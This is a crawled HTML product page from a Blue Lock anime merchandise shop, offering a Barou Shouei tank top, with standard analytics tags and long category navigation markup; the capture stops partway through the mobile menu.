

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bluelock.store/product/blue-lock-tank-tops-blue-lock-barou-shouei-tank-top-rb0512/
body_size: 34047
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/bluelock.store/uploads/Bluelock Store_Logo-1734430159.png">
    <meta name="csrf-token" content="">
    <title>Blue Lock Tank Tops - Blue Lock Barou Shouei Tank Top | Blue Lock Store - Official Blue Lock Merchandise Shop</title>

            
        <meta property="og:title" content="Blue Lock Tank Tops - Blue Lock Barou Shouei Tank Top | Blue Lock Store - Official Blue Lock Merchandise Shop" />
    
    <meta property="og:description" content="
Slim match, but when that&amp;rsquo;s not your factor, order a measurement up
Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester
Ethically sourced

" />
    <meta name="description" content="
Slim match, but when that&amp;rsquo;s not your factor, order a measurement up
Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester
Ethically sourced

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/bluelock.store/media/1295/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-10.jpg" /> 
    <meta property="og:url" content="https://bluelock.store/product/blue-lock-tank-tops-blue-lock-barou-shouei-tank-top-rb0512" />
    <link rel="canonical" href="https://bluelock.store/product/blue-lock-tank-tops-blue-lock-barou-shouei-tank-top-rb0512" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Blue Lock Tank Tops - Blue Lock Barou Shouei Tank Top",
    "description": "\nSlim match, but when that&rsquo;s not your factor, order a measurement up\nStrong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester\nEthically sourced\n\n",
    "url": "https://bluelock.store/product/blue-lock-tank-tops-blue-lock-barou-shouei-tank-top-rb0512",
    "image": "https://lunar-merch.b-cdn.net/bluelock.store/media/1295/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-10.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://bluelock.store/product/blue-lock-tank-tops-blue-lock-barou-shouei-tank-top-rb0512",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Blue Lock Store - Official Blue Lock Merchandise Shop"
        },
        "price": "23.45"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 1,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "BLUELOCK54125",
    "category": "Blue Lock Tank Tops"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://bluelock.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://bluelock.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://bluelock.store/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mcd1kdyr9a");
</script>
<meta name="google-site-verification" content="jUs2OsE-i9AOthpKHwc34v3KVm9MpQ7XDO1k7ll1OTA" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G3EG8TTTNM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G3EG8TTTNM');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://bluelock.store" class="relative block">
                    <span class="sr-only">Blue Lock Store - Official Blue Lock Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/bluelock.store/uploads/Bluelock Store_Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://bluelock.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://bluelock.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/blue-lock-accessories" class="block text-sm font-medium">Blue Lock Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-backpacks" class="font-light rounded text-sm">Blue Lock Backpacks</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-bags" class="font-light rounded text-sm">Blue Lock Bags</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-face-masks" class="font-light rounded text-sm">Blue Lock Face Masks</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-mouse-pads" class="font-light rounded text-sm">Blue Lock Mouse Pads</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-mugs" class="font-light rounded text-sm">Blue Lock Mugs</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-notebook" class="font-light rounded text-sm">Blue Lock Notebook</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-pins" class="font-light rounded text-sm">Blue Lock Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bluelock.store/collections/blue-lock-cases" class="block text-sm font-medium">Blue Lock Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-iphone-cases" class="font-light rounded text-sm">Blue Lock iPhone Cases</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-samsung-cases" class="font-light rounded text-sm">Blue Lock Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/blue-lock-characters" class="block text-sm font-medium">Blue Lock Characters</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/aoshi-tokimitsu-merch" class="font-light rounded text-sm">Aoshi Tokimitsu Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/chigiri-hyouma-merch" class="font-light rounded text-sm">Chigiri Hyouma Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/meguru-bachira-merch" class="font-light rounded text-sm">Meguru Bachira Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/otoya-eita-merch" class="font-light rounded text-sm">Otoya Eita Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/rensuke-kunigami-merch" class="font-light rounded text-sm">Rensuke Kunigami Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/reo-mikage-merch" class="font-light rounded text-sm">Reo Mikage Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/sae-itoshi-merch" class="font-light rounded text-sm">Sae Itoshi Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/yoichi-isagi-merch" class="font-light rounded text-sm">Yoichi Isagi Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bluelock.store/collections/blue-lock-cloth" class="block text-sm font-medium">Blue Lock Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-hats-caps" class="font-light rounded text-sm">Blue Lock Hats &amp; Caps</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-hoodies" class="font-light rounded text-sm">Blue Lock Hoodies</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-socks" class="font-light rounded text-sm">Blue Lock Socks</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-sweatshirts" class="font-light rounded text-sm">Blue Lock Sweatshirts</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-t-shirts" class="font-light rounded text-sm">Blue Lock T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/blue-lock-cosplay" class="block text-sm font-medium">Blue Lock Cosplay</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-men-cosplay" class="font-light rounded text-sm">Blue Lock Men Cosplay</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-wigs-hair" class="font-light rounded text-sm">Blue Lock Wigs &amp; Hair</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-women-cosplay" class="font-light rounded text-sm">Blue Lock Women Cosplay</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bluelock.store/collections/blue-lock-decoration" class="block text-sm font-medium">Blue Lock Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-blanket" class="font-light rounded text-sm">Blue Lock Blanket</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-pillows" class="font-light rounded text-sm">Blue Lock Pillows</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-posters" class="font-light rounded text-sm">Blue Lock Posters</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-puzzles" class="font-light rounded text-sm">Blue Lock Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/blue-lock-figures-toys" class="block text-sm font-medium">Blue Lock Figures &amp;amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-action-figures" class="font-light rounded text-sm">Blue Lock Action Figures</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-funko-pop" class="font-light rounded text-sm">Blue Lock Funko Pop</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bluelock.store/collections/blue-lock-workout-gear" class="block text-sm font-medium">Blue Lock Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-leggings" class="font-light rounded text-sm">Blue Lock Leggings</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-tank-tops" class="font-light rounded text-sm">Blue Lock Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-accessories" class="flex justify-between items-center hover:underline grow">Blue Lock Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-backpacks" class="flex justify-between items-center hover:underline grow">Blue Lock Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-bags" class="flex justify-between items-center hover:underline grow">Blue Lock Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-face-masks" class="flex justify-between items-center hover:underline grow">Blue Lock Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-mouse-pads" class="flex justify-between items-center hover:underline grow">Blue Lock Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-mugs" class="flex justify-between items-center hover:underline grow">Blue Lock Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-notebook" class="flex justify-between items-center hover:underline grow">Blue Lock Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-pins" class="flex justify-between items-center hover:underline grow">Blue Lock Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-cases" class="flex justify-between items-center hover:underline grow">Blue Lock Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-iphone-cases" class="flex justify-between items-center hover:underline grow">Blue Lock iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-samsung-cases" class="flex justify-between items-center hover:underline grow">Blue Lock Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-characters" class="flex justify-between items-center hover:underline grow">Blue Lock Characters</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/aoshi-tokimitsu-merch" class="flex justify-between items-center hover:underline grow">Aoshi Tokimitsu Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/chigiri-hyouma-merch" class="flex justify-between items-center hover:underline grow">Chigiri Hyouma Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/meguru-bachira-merch" class="flex justify-between items-center hover:underline grow">Meguru Bachira Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/otoya-eita-merch" class="flex justify-between items-center hover:underline grow">Otoya Eita Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/rensuke-kunigami-merch" class="flex justify-between items-center hover:underline grow">Rensuke Kunigami Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/reo-mikage-merch" class="flex justify-between items-center hover:underline grow">Reo Mikage Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/sae-itoshi-merch" class="flex justify-between items-center hover:underline grow">Sae Itoshi Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/yoichi-isagi-merch" class="flex justify-between items-center hover:underline grow">Yoichi Isagi Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-cloth" class="flex justify-between items-center hover:underline grow">Blue Lock Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-hats-caps" class="flex justify-between items-center hover:underline grow">Blue Lock Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-hoodies" class="flex justify-between items-center hover:underline grow">Blue Lock Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
